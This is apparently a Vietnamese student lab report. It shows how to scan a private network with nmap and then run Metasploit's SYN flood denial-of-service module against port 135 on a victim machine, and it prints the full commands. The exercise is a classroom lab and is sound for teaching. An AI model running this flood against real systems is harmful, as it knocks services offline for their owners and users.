map lên cổng

# LAB SỐ 8

* 1. Mô hình Lab



Hình ‑Mô hình Lab8

* 1. Chi tiết các bước

Bước 1: Dùng nmap để quét ip và port của máy victim

Bước 2: Nhập lệnh “msfconsole” để khởi chạy Metasploit framework

Bước 3: Dùng công cụ trên metasploit, đặt các thông số RHOST, RPORT để tấn công máy victim

* 1. Cú pháp câu lệnh

Bước 1: Dùng nmap để quét ip và port của máy victim

nmap -F 192.168.198.0/24

Bước 2: Nhập lệnh “msfconsole” để khởi chạy Metasploit framework

msfconsole

Bước 3: Dùng công cụ trên metasploit, đặt các thông số RHOST, RPORT để tấn công máy victim

use auxiliary/dos/tcp/synflood

set RHOST 192.168.198.128

set RPORT 135

set NUM 0

exploit

* 1. Hình ảnh câu lệnh trong console

Bước 1: Dùng nmap để quét ip và port của máy victim



Hình ‑ Câu lệnh quét ip và port máy victim

Bước 2: Nhập lệnh “msfconsole” để khởi chạy Metasploit framework



Hình ‑ Câu lệnh khởi chạy metasploit

Bước 3: Dùng công cụ trên metasploit, đặt các thông số RHOST, RPORT, NUM để tấn công máy victim



Hình ‑ Câu lệnh đặt các thông số máy victim